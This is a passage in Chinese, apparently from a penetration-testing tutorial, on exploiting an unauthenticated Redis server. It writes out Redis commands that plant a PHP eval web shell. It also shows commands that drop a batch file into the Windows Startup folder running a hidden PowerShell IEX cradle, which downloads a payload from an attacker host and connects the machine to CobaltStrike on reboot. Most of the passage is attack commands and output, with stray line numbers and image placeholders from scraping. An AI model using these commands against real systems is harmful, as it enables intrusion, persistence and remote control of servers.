
192.168.0.123:6379> set test "<?php @eval($_POST['shell'])?>"
OK
192.168.0.123:6379> save
OK
1
2
3
4
5
6
7
8
2
3
4
5
6
7
8
# 启动项
攻击方法与写入Linux启动项相似
首先创建 CobaltStrike监听

生成 Powershell 语句
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.0.126:6666/a'))"
1
执行Redis命令写入语句
192.168.0.123:6379> config set dir "C:/ProgramData/Microsoft/Windows/Start Menu/Programs/StartUp/"
OK
192.168.0.123:6379> config set dbfilename cmd.bat
OK
192.168.0.123:6379> set x "\r\n\r\npowershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.0.126:6666/a'))\"\r\n\r\n"
OK
192.168.0.123:6379> save
OK
1
2
3
4
5
6
7
8
2
3
4
5
6
7
8

当主机重启时就会执行命令上线 CobaltStrike
